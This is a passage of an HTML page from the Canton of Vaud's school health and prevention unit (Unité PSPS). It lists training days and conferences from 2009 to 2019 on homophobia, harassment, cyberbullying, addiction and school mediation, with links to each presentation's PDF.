id="c2049662"><h4>2012 - Homophobie et harcèlement</h4><p class="MsoNormal">Six journées de conférences et ateliers organisées par l’Unité PSPS et des associations LGBT ont eu lieu dans six régions du canton de Vaud, de septembre à décembre 2012, sur le thème&nbsp;: <strong>« Le harcèlement : exemple de l’homophobie. Enjeux et rôles des membres de l’équipe de PSPS.”</strong></p><p class="MsoNormal"><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/Programme_formation_equipes_PSPS_2012_pdf.pdf">Programme détaillé des journées</a> (pdf, 35 Ko)</p><p class="MsoNormal"><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/UPSPS_Objectifs_formation_interdisciplinaire_automne_2012.pdf">Buts et objectifs pédagogiques des journées</a> (pdf, 85 Ko) </p><p><strong>Evaluation des journées interdisciplinaires</strong></p><p>Résultats de l'évaluation :</p><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/R%C3%A9sum%C3%A9_Evaluation_formations_interdisciplinaires_DIGOS_2012_060513.pdf">Synthèse</a> (pdf, 83 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/EST_vd_resultat_eval_formation__interdisciplinaire_220313.pdf">Est vaudois</a> (pdf, 448 Ko) - 20.09.12</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/Ouest_vd_resultat_eval_formation_Interdisciplinaire_220313.pdf">Ouest vaudois</a> (pdf, 450 Ko) - 27.09.12</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/NORD_vd_resultat_eval_formation__Interdisciplinaire_220313.pdf">Nord vaudois</a> (pdf, 376 Ko) - 11.10.12</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/DGEP_resultat_eval_formation__interdisciplinaire_220313.pdf">Postobligatoire</a> (pdf, 376 Ko) - 22.11.12</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/CRENOL_resultat_eval_formation_Interdisciplinaire_220313.pdf">Crénol-Lavaux</a> (pdf, 451 Ko) - 29.11.12</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/LAUSANNE_resultat_eval_formation_interdisciplinaire_220313.pdf">Lausanne</a> (pdf, 451 Ko) - 06.12.12</li></ul><p><strong>Documents se rapportant aux journées</strong></p><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/UPSPS_Journ%C3%A9es_2012_Intro_OD_v3.pdf">Introduction à la journée (PDF, 305 Ko)</a><br>Dr Olivier Duperrex, responsable de l'Unité PSPS</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/UPSPS_DIGOS_ETG11_oct__2012.pdf">Introduction à la thématique DIGOS</a> (pdf, 376 Ko)<br>Mme Elisabeth Thorens-Gaud, attachée aux questions d’homophobie et de diversité, Unité PSPS</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/UPSPS_Ruiz_Harc%C3%A8lement_%C3%A0_l_%C3%A9cole_Automne_2012.pdf">Harcèlement à l'école : que disent les élèves et qu’est-ce qu’on en fait ?</a><br>Présentation de Mme Rebecca Ruiz, criminologue et cheffe de projet de recherche, Unité PSPS</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/USPS_PRESENTATION_DIGOS_BIZE_sept2012.pdf">Déterminants sociaux et santé des personnes LGBT</a> (pdf, 429 Ko)<br>Présentation de Dr Raphael Bize, IUMSP-CHUV-UNIL / PREOS</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/USPSP_2012-09-20-DIGOS_Florent.pdf">Diversité sexuelle ; mécanismes de rejet ; vécu des minorités sexuelles</a> (pdf, 1.86 Mo)<br>Présentation de M. Florent Jouinot, VOGAY, Chekpoint / Profa</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/UPSPS_glossaire_DIGOS6_9_12.pdf">Glossaire DIGOS (PDF, 54 ko)</a> (pdf, 54 Ko)</li></ul><ul class="vd-list-links"><ul class="vd-list-links"><li><p><strong>Ateliers :</strong></p><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/USPS_Pistes_de_r%C3%A9flexion_Homophobie___harc%C3%A8lement_ao%C3%BBt_2012.pdf">Pistes de réflexion Homophobie et harcèlement</a> (pdf, 197 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/2012/UPSPS_Pistes_interventions_Jennings_ao%C3%BBt_2012.pdf">Pistes d'intervention</a> (pdf, 259 Ko) </li></ul></li></ul></ul></div><div class="mb-5" id="c2049664"><h4>2009 - Journée cantonale de la promotion de la santé et de la prévention en milieu scolaire</h4><p>Voici les documents relatifs à la journée cantonale de la promotion de la santé et de la prévention en milieu scolaire qui s'est tenue le 23 avril 2009 à Montreux. </p><p><strong>Interventions et conférences&nbsp;:</strong></p><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-1.Discours_d_introduction_Ouverture_de_la_journee.pdf">Ouverture de la journée : discours d'introduction de S. Loutan, Chef du <acronym title="Service de l&apos;enseignement spécialisé et de l&apos;appui à la formation">SESAF</acronym><acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 10.91 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-2.Intervention_de_Mme_Anne-Catherine_Lyon.pdf">Intervention de &nbsp;A.-C. Lyon, Cheffe du <acronym title="Département de la formation, de la culture et de la formation">DFJC</acronym><acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 31 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-3.Intervention_de_M._Pierre-Yves_Maillard.pdf">Intervention de P.-Y. Maillard, Chef du <acronym title="Département de la santé et de l&apos;action sociale">DSAS</acronym><br></a> (pdf, 21 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-4.Intervention_de_M._Jean-Christophe_Masson.pdf">Intervention de J.-Ch. Masson, Chef du <acronym title="Service de santé publique">SSP</acronym><br></a> (pdf, 21 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-5.Intervention_de_M._Serge_Loutan.pdf">Intervention de S. Loutan, Chef du SESAF<acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 28 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-6.Conference_de_Mme_Martine_Bantuelle.pdf">Conférence de M. Bantuelle <acronym title="portable document format" lang="en"></acronym></a> (pdf, 53 Ko) et <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-6.1L_ecole_est-elle_un_milieu_favorable_a_la_sante_des_eleves.pdf">présentation</a> (pdf, 732 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-7.Intervention_du_Dr_Olivier_Duperrex.pdf">Intervention du <acronym title="Docteur">Dr</acronym> O. Duperrex, Resp. médical de l'<acronym title="Office des écoles en santé">ODES</acronym><acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 29 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-8.Conference_du_Prof._Daniel_Favre.pdf">Conférence du <acronym title="Professeur">Prof.</acronym> D. Favre<acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 503 Ko)</li></ul><p><strong>Conférences-débats :</strong></p><ul class="vd-list-links"><li>&nbsp;D. Curchod et S. Ramel<ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-a.Conference-Debat_D.Curchod_et_S.Ramel.pdf" title="portable document format">"Promotion de la santé et prévention en mileu scolaire : rôles, responsabilités et limites de l'école et de ses acteurs"<acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 378 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-aa.Conference-Debat_D.Curchod_et_S.Ramel.pdf" title="portable document format">"Être acteur de la promotion de la santé et de la prévention en milieu scolaire : Quelle (nouvelle) identité professionnelle pour les enseignants ?"<acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 91 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-a.Annexe1_Burnout_de_l_enseignant-Facteurs_risques_et_protection.pdf">Annexe 1&nbsp;- "Burnout de l'enseignant : facteurs risques et protection"<acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 484 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-a.Annexe2_Soutien_social_protection_burnout_enseignant.pdf">Annexe 2 - "Le soutien social comme facteur de protection du Burnout"<acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 565 Ko)</li></ul></li><li>L. Margot et <acronym title="Doctoresse">Dr.</acronym> V. Schlüter : <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-journee_sante-alimentation_a_l_ecole_entre_theorie_et_pratique.pdf" title="portable document format">"Alimentation à l'école, entre théorie et pratique"<acronym title="portable document format" lang="en"></acronym><br></a> (pdf, 557 Ko)</li><li>G. Praplan : <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-c.Conference-Debat_G.Praplan.pdf">"Les produits psychotropes et leurs effets. Quelle prévention à l'école ?"<br></a> (pdf, 2.05 Mo)</li><li>Prof. J. Besson : <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-d.Conference-Debat_J.Besson.pdf">"L'addiction chez les jeunes : comment l'éviter?"<br></a> (pdf, 111 Ko)</li><li>Ch. Botfield et M. F. Etter : <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-e.Conference-Debat_F.Etter_et_Ch.Botfield.pdf">"Promouvoir l'activité physique au quotidien, pourquoi et comment ?"</a> (pdf, 1.30 Mo)</li><li>H. Poltier : <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/ODES-f.Conference-Debat_H.Poltier.pdf">"Désir de l'éthique et éthique du désir ou l'institution scolaire au risque du désir"<br></a> (pdf, 158 Ko)</li></ul></div><div class="mb-5" id="c2049654"><h2> Journée d&#039;accueil interdisciplinaire </h2><h4>1er octobre 2019 à Crêt-Bérard</h4><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/PPT_Journ%C3%A9e_d%E2%80%99Accueil_Interdisciplinaire_du_01.10.19.pdf">Journée d’accueil interdisciplinaire</a> (pdf, 817 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/PPT_Participation_des_eleves_dans_les_projets_PSPS.pdf">Participation des élèves dans les projets PSPS</a> (pdf, 401 Ko)</li></ul></div><div class="mb-5" id="c2049787"><h2> Journée cantonale des délégué-e-s PSPS </h2><h4 class="MsoNormal">13 novembre 2018 à Crêt-Bérard</h4><p class="MsoNormal">Thème «&nbsp;La participation des élèves dans la vie de l’école »</p><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Confe%CC%81rence_Participation_des_%C3%A9l%C3%A8ves.pptx">Introduction par M. J. Schaer, responsable cantonal des délégué-e-s PSPS</a> (pptx, 15.44 Mo)</p></div><div class="mb-5" id="c2052827"><h2> Journées cantonales des médiateurs et médiatrices scolaires </h2><h4> 2 avril 2019</h4><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Programme_J._Cant._2019_07.03.19.pdf">Programme de la journée</a> (pdf, 227 Ko) </p><p><strong>Conférences</strong><br><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/CarolineDayer_M%C3%A9diationScolaire_02.04.19.pdf">«La posture professionnelle comme vecteur de médiation »</a> (pdf, 3.08 Mo)<br>Caroline Dayer, Dr en sciences sociales, Université de Genève. </p><p><strong>Ateliers</strong><br><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Descriptif_des_ateliers_08.03.19.pdf">Descriptif des ateliers</a> (pdf, 297 Ko)</p></div><div class="mb-5" id="c2049651"><h4> 5 avril 2017</h4><p>Thème « 40 ans de médiation scolaire, où en sont les jeunes et les familles aujourd'hui ?». </p><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Programme_J._Cant._M%C3%A9diation_17_02_17.pdf">Programme de la journée</a> (pdf, 296 Ko) </p><p><strong>Conférences</strong></p><ul class="vd-list-links"><li>« <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Les_jeunes_autrement_exp%C3%A9riences_et_attentes_des_nouvelles_g%C3%A9n%C3%A9rations_Fabrice_Plomb_5.04.17.pdf">Jeunes autrement ? Expériences et attentes des « nouvelles » générations »</a> (pdf, 669 Ko)<br>Fabrice Plomb, Dr. en sociologie, Université de Fribourg</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/La_diversit%C3%A9_familiale_en_Suisse_et_ses_incidences_-_Val%C3%A9rie-Anne_Ryser.pdf">« Diversité familiale en Suisse et ses incidences »</a> (pdf, 741 Ko)<br>Valérie-Anne Ryser, Dr. en sciences sociales, Université de Lausanne</li></ul><p><strong>Ateliers</strong></p><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/Bourses_d%E2%80%99%C3%A9tudes_du_canton_de_Vaud_dispositif_l%C3%A9gal_et_bonnes_pratiques_F._Jaunin_.pdf">Bourses d'études du canton de Vaud: dispositif légal et bonnes pratiques</a> (pdf, 477 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/El%C3%A8ves_face_%C3%A0_la_s%C3%A9paration_conjugale__R%C3%B4le_du_m%C3%A9diateur_-_de_la_m%C3%A9diatrice__Astrame__.pdf">Elèves face à la séparation conjugale, quel peut être le rôle du-de la médiateur-trice scolaire ?</a> (pdf, 570 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/fichiers_pdf/__Raconte-moi_ce_que_tu_fais___Comment_encourager_les_adolescent-e-s_%C3%A0_parler_d%E2%80%99eux_S_Baudat.pdf">«Raconte-moi ce que tu fais» : comment encourager les adolescent-e-s à parler d’eux ?</a> (pdf, 7.71 Mo)</li></ul></div><div class="mb-5" id="c2049649"><h4>6 mai 2014</h4><p>Thème "Petits jeux cruels : harcèlements sur fond d'écran". Les enfants et adolescents face aux richesses et risques des nouveaux médias. </p><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/Programme_de_la_journ%C3%A9e_des_m%C3%A9diateurs-trices_mai_2014.pdf">Programme de la journée</a> (pdf, 125 Ko) </p><p><strong>Conférences</strong></p><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Ph.Jaff%C3%A9-Z.Moody_-_Conf%C3%A9rence.pdf">Harcèlement entre pairs : la loi du plus fort exercée aux dépens de tous</a><br>Philipp Jaffé, Directeur de l’IUKB, Doctorat en psychologie, Professeur à l'Université<br>Zoé Moody, Master en Droits de l'Enfant, Professeur à la HEP du Valais</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/Conf%C3%A9rence_-_S.Koch.docx">Ma vie sur le net, pas si virtuelle</a><br>Stéphane Koch, Spécialiste des questions numériques, réseaux et médias sociaux, sécurité de l'information, personal branding et e-réputation</li></ul><p><strong>Ateliers</strong></p><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Ph.Jaff%C3%A9-Z.Moody_-_Atelier.pdf">Le harcèlement entre pairs à la lumière du genre : entre stéréotypes et différences avérées</a></li><li>Article sur les<a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Violences_entre_pairs__les_filles_se_distinguenet_8_3_moody_1_.pdf"> "Violences entre pairs : les filles se distinguent"</a> (pdf, 849 Ko)<br>Philipp Jaffé, Directeur de l’IUKB, Doctorat en psychologie, Professeur à l'Université<br>Zoé Moody, Master en Droits de l'Enfant, Professeur à la HEP du Valais</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/Atelier-_S.Koch.docx">Sensibilisation à l’usage des médias sociaux : une charte d’utilisation des médias sociaux n’est pas seulement un règlement, mais regardons comment la créer et l’installer </a> (docx, 16.75 Ko)<br>Stéphane Koch, Spécialiste des questions numériques, réseaux et médias sociaux, sécurité de l'information, personal branding et e-réputation</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Action_innonce_Gendre_Form_Mediateurs_060514_2.pdf">Présentation d’une «ressource-prévention» pour les élèves et pour les maîtres</a> (pdf, 1.72 Mo)<br>Sébastien Gendre, Responsable du Département Prévention et Formation de l'ONG Action Innocence </li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Belinda_Forny_-_Atelier.pdf">Présentation du travail de la Brigade Jeunesse (PolMun Lausanne) partant de situations du terrain - Quelle collaboration entre l'école et la police?</a> (pdf, 2.30 Mo)<br>Belinda Forny, Chargée de prévention à la Brigade de la Jeunesse de Lausanne</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Claire_Piguet_-_Atelier.pdf">Cyber-harcèlement, moyens d’accès et usages d’Internet auprès des jeunes</a> (pdf, 688 Ko)<br>Claire Piguet, Collaboratrice de recherche à l’IUMSP au Groupe de recherche sur la santé des adolescents (GRSA), en charge de l’étude longitudinale ado@internet.ch, MA en Droits de l’enfant</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Sonia_Lucia_-_Bullying_CretBerard_2014_Atelier.pdf">Comprendre la relation entre harcèlement et cyber-harcèlement</a> (pdf, 341 Ko)<br>Sonia Lucia, Psychologue, Responsable de recherche à l’IUMSP</li><li>Présentation du jeu de prévention « parties de vie »</li><li>Flyer <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Partie_de_vie_Flyer_LaMoisson.pdf">"Parties de vie"</a> (pdf, 210 Ko)</li><li>Article <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Ceci_n_est_pas_un_jeu_revue_p%C3%A9dagogie.pdf">"Ceci n'est pas un jeu, ce sont des éléments de vie"</a> - Revue pédagogie (pdf, 122 Ko)<br>Martine Bovay, Enseignante retraitée, Psychopédagogue et Thérapeute familiale</li><li>Etat des lieux du groupe de travail sur les réseaux sociaux et internet au sein de l’établissement de Nyon-Roche Combe et la Sarraz</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/Moi_et_internet.pdf">Moi et internet</a> (pdf, 3.64 Mo)</li><li>Les films à la télé ou au cinéma (pdf, 414 Ko)</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/Sonia_Quaglia_-_Atelier_-_Questionnaire_Internet_et_r%C3%A9seaux_sociaux.pdf">Questionnaire Internet et réseaux sociaux </a><br>Sonia Quaglia, Médiatrice scolaire, Répondante médiateurs scolaires pour l’ouest vaudois</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/Profa_-_R%C3%A9f%C3%A9rences_Sexualit%C3%A9_et_internet.pdf">Sexualité et Internet : opportunités / risques</a><br>Brigitte Ziegler, Formatrice en santé sexuelle, Profa<br>Anouk Arbel, Adjointe pédagogique, Profa</li></ul><p><strong>Références complémentaires</strong></p><ul class="vd-list-links"><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Harcelement_entre_pairs_2013.pdf">Harcèlement entre pairs</a> (pdf, 4.06 Mo) - Actes colloque IUKB - mai 2012</li><li><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Formation/UPSPS_Dossier_Educateurcyberviolence.pdf">L'école face au cyberdangers</a> (pdf, 3.80 Mo) - Educateur 04.12</li></ul></div><div class="mb-5" id="c2049647"><h4>24 avril 2013</h4><p>Thème « Mieux comprendre l’humiliation et comment accompagner l’élève ». </p><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Equipes_PSPS/Programme_j__cantonale_m%C3%A9diateurs_180313.pdf">Programme de la journée</a></p><p><strong>Références complémentaires</strong></p><p>&nbsp;Voir <a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Equipes_PSPS/Bibliographie_-_humiliation_.docx">bibliographie</a> (docx, 92 Ko)</p></div><div class="mb-5" id="c2049645"><h4>28 novembre 2011</h4><p>Thème : Le jeu des conduites à risques des enfants et adolescents&nbsp;: définition, analyses et facteurs de protection. </p><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Equipes_PSPS/Programme_de_la_journ%C3%A9e_-_28.11.11.doc">Programme de la journée</a></p><p><strong>Conférences</strong></p><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Equipes_PSPS/Conf%C3%A9rence_B%C3%BCrgisser_11-2010.pdf">Fortifier les facteurs protection chez les élèves. Impact sur le climat scolaire</a> (pdf, 134 Ko)<br>Titus Bürgisser, Directeur du centre pour la promotion de la santé, HEP PHZ Lucerne </p><p><strong>Ateliers</strong></p><p><a href="/fileadmin/user_upload/organisation/dfj/sesaf/odes/Equipes_PSPS/descriptif_ateliers.pdf">Descriptif des ateliers</a> (pdf, 0.95 Mo)</p></div><a id="c2049643"></a><!--TYPO3SEARCH_end--></div><div class="col-md-4 vd-content vd-content-column"><aside class="vd-text-md-small"><address itemtype="http://schema.org/GovernmentOrganization"><h2 id="service-contact-title" itemprop="name"><a href="/djes/dgej" title="Pages du service Direction générale de l'enfance et de la jeunesse" id="service-contact-reference-page-link" itemprop="url"> Direction générale de l&#039;enfance et de la jeunesse </a></h2><h3 class="h4 mt-0 vd-heading-light-alt" id="service-contact-name">Unité de promotion de la santé et prévention en milieu scolaire (Unité PSPS)</h3><p itemprop="address" itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Avenue de Rhodanie 60</span><br/><span itemprop="postalCode">1014</span>&nbsp; <span itemprop="addressLocality">Lausanne</span><span class="visually-hidden" itemprop="addressCountry"> Suisse </span></p><p><a href="tel:+41213382350" id="service-contact-phone-link" itemprop="telephone">+41 21 338 23 50</a><br/><a href="https://www.google.ch/maps/search/Avenue de Rhodanie 60++Lausanne+Suisse" id="google-maps-link"> Visualiser sur la carte Google </a><br/></p><p><a class="btn btn-dark" id="service-contact-contact-form-link" title="Nous écrire Formulaire de contact" href="/formulaire-de-contact/service-contact/617/2012944"> Nous écrire </a></p><div itemtype="http://schema.org/GovernmentBuilding"><p></p><p><a href="http://www.vd.ch/unite-psps">www.vd.ch/unite-psps</a></p><p><strong>Horaires du secrétariat</strong></p><p>8h30-12h00 et 13h30-16h30</p></div></address></aside></div></div></div></main><div class="container"><h2 class="vd-heading-light-alt h4 mb-3 visually-hidden">Partager la page</h2><div class="d-inline-flex"><span class="align-self-center pt-1 me-2 visually-hidden" id="share-social-title">Sur les réseaux</span><ul aria-describedby="share-social-title" class="list-inline mb-3 mt-4 vd-social-icons"><li class="list-inline-item"><a class="vd-social-icon" href="https://tooting.ch/@etatdevaud" id="mastodon-link" title="Lien vers le profile Mastodon"><span aria-hidden="true" class="fab fa-mastodon"></span><span class="visually-hidden"></span></a></li><li class="list-inline-item"><a class="vd-social-icon" href="https://bsky.app/profile/vd.ch" id="bluesky-link" title="Lien vers le profile Bluesky"><span aria-hidden="true" class="fab fa-bluesky"></span><span class="visually-hidden"></span></a></li><li class="list-inline-item"><a class="vd-social-icon" href="https://www.instagram.com/etat_de_vaud" id="instagram-link" title="Lien vers le profile Instagram"><span aria-hidden="true" class="fab fa-instagram"></span><span class="visually-hidden"></span></a></li><li class="list-inline-item"><a class="vd-social-icon" href="https://www.linkedin.com/shareArticle?mini=true&title=Formation&url=https%3A%2F%2Fwww.vd.ch%2Fformation%2Fsante-a-lecole%2Fformation" id="linkedin-link" title="Partager sur LinkedIn"><span aria-hidden="true" class="fab fa-linkedin"></span><span class="visually-hidden">Partager sur LinkedIn</span></a></li><li class="list-inline-item"><a class="vd-social-icon" href="https://www.facebook.com/share.php?title=Formation&u=https%3A%2F%2Fwww.vd.ch%2Fformation%2Fsante-a-lecole%2Fformation" id="facebook-link" title="Partager sur Facebook"><span aria-hidden="true" class="fab fa-facebook"></span><span class="visually-hidden">Partager sur Facebook</span></a></li><li class="list-inline-item"><a class="vd-social-icon" href="https://x.com/intent/tweet?text=Formation&url=https%3A%2F%2Fwww.vd.ch%2Fformation%2Fsante-a-lecole%2Fformation" id="twitter-link" title="Partager sur Twitter"><span aria-hidden="true" class="fab fa-x-twitter"></span><span class="visually-hidden"></span></a></li><li class="d-lg-none list-inline-item"><a class="vd-social-icon" href="whatsapp://send?text=https%3A%2F%2Fwww.vd.ch%2Fformation%2Fsante-a-lecole%2Fformation" id="whatsapp-link" title="Partager par WhatsApp"><span aria-hidden="true" class="fab fa-whatsapp"></span><span class="visually-hidden">Partager par WhatsApp</span></a></li></ul></div></div><footer><div class="container"><div class="text-end"><a href="#main" class="btn btn-sm btn-dark" id="btn-go-to-top" title="Retour vers le haut de la page"> Haut&nbsp;<span class="fa fa-chevron-up"></span></a></div></div><div class="footer"><div class="container"><div class="row"><div class="col-xs-10"><nav class="row" aria-label="Pied de page"><div class="col-sm"><h2 class="vd-heading-light h4 visually-hidden">Accès direct</h2><ul class="list-unstyled vd-list-columns"><li><a href="/gc" id="left-footer-nav-item-link-0" title="Grand Conseil">Grand Conseil</a></li><li><a href="/ce" id="left-footer-nav-item-link-1" title="Conseil d&#039;Etat">Conseil d&#039;Etat</a></li><li><a href="/ojv" id="left-footer-nav-item-link-2" title="Ordre judiciaire">Ordre judiciaire</a></li><li><a href="/etat-droit-finances/votations-et-elections/voter" id="left-footer-nav-item-link-3" title="Comment voter">Comment voter</a></li><li><a href="https://prestations.vd.ch/pub/blv-publication" id="left-footer-nav-item-link-4" title="Législation">Législation</a></li><li><a href="/etat-droit-finances/etat-employeur/offres-demploi" id="left-footer-nav-item-link-5" title="Offres d&#039;emploi">Offres d&#039;emploi</a></li><li><a href="/etat-droit-finances/statistique" id="left-footer-nav-item-link-6" title="Statistique">Statistique</a></li><li><a href="/cha/contacter-ladministration-cantonale" id="left-footer-nav-item-link-7" title="Contacts et demande média">Contacts et demande média</a></li><li><a href="https://gazette.vd.ch/sabonner" id="left-footer-nav-item-link-8" title="S&#039;abonner à La Gazette">S&#039;abonner à La Gazette</a></li><li><a href="/se-connecter" id="left-footer-nav-item-link-9" title="Espace sécurisé">Espace sécurisé</a></li><li><a href="/actualites/reseaux-sociaux-comptes-et-charte" id="left-footer-nav-item-link-10" title="Réseaux sociaux et flux RSS">Réseaux sociaux et flux RSS</a></li><li><a href="/cha/bic/mentions-legales" id="left-footer-nav-item-link-11" title="Mentions légales">Mentions légales</a></li><li><a href="/guide-typo3" id="left-footer-nav-item-link-12" title="Guide TYPO3">Guide TYPO3</a></li><li><a href="https://intranet.etat-de-vaud.ch/" id="left-footer-nav-item-link-13" title="Intranet">Intranet</a></li></ul></div><div class="col-sm"><h2 class="vd-heading-light h4 ">Sites partenaires</h2><ul class="list-unstyled"><li><a href="http://www.vaud.ch" id="left-footer-nav-item-link-0" title="Vaud: économie, sport, tourisme">Vaud: économie, sport, tourisme</a></li><li><a href="/culture/musees-cantonaux/les-musees-cantonaux" id="left-footer-nav-item-link-1" title="Musées">Musées</a></li><li><a href="http://www.patrimoine.vd.ch" id="left-footer-nav-item-link-2" title="Patrimoine">Patrimoine</a></li><li><a href="http://www.ch.ch" id="left-footer-nav-item-link-3" title="CH.ch">CH.ch</a></li></ul></div></nav></div><div class="col-xs-2"><div class="d-flex align-items-end flex-column h-100"><div class="mt-auto w-100 text-end"><a id="back-to-home-link" title="Retour à la page d'accueil" href="/"><span class="visually-hidden"> Retour à la page d&#039;accueil </span><img class="img-fluid footer-logo" alt="Canton de Vaud" loading="lazy" src="/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/svg/logo/logo--white.svg" width="160" height="522"/></a></div></div></div></div></div></div></footer> <script src="/typo3conf/ext/vd_site/Resources/Public/Foehn/dist/assets/scripts/bootstrap.min.js?1765969370"></script> <script src="/typo3conf/ext/vd_site/Resources/Public/JavaScript/bundle.min.js?1765969370"></script> <script src="/typo3conf/ext/vd_site/Resources/Public/JavaScript/Frontend/detect.min.js?1765969370"></script> </body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.vd.ch/typo3conf/ext/vd_site/Resources/Public/JavaScript/Frontend/detect.min.js?1765969370
body_size: 1550
content:
